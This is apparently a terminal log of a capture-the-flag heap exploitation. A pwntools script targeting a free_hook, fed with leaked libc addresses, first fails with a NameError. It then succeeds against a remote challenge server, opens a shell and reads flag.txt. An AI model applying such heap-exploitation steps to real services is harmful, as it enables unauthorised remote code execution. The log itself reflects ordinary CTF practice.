 /home/juneeth/PCP_23/pcp_23.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r4 = p.sendlineafter(b">",payload)
0x7fe32b551be0
0x7fe32b365000
0x7fe32b3b7290
Traceback (most recent call last):
  File "/home/juneeth/PCP_23/pcp_23.py", line 57, in <module>
    target = glibc_base + free_hook
NameError: name 'glibc_base' is not defined
[*] Closed connection to 207.154.239.148 port 1344
juneeth@DESKTOP-T4EG1NU:~/PCP_23$ nano pcp_23.py
juneeth@DESKTOP-T4EG1NU:~/PCP_23$ python3 pcp_23.py
[+] Opening connection to 207.154.239.148 on port 1344: Done
/home/juneeth/PCP_23/pcp_23.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r4 = p.sendlineafter(b">",payload)
0x7fb53f51bbe0
0x7fb53f32f000
0x7fb53f381290
[*]ls
flag.txt
ld-linux-x86-64.so.2
libc.so.6
tcache.c
www
$ cat flag.txt
ninja{you_wr0te_WH4T_wh3r3?!?}
$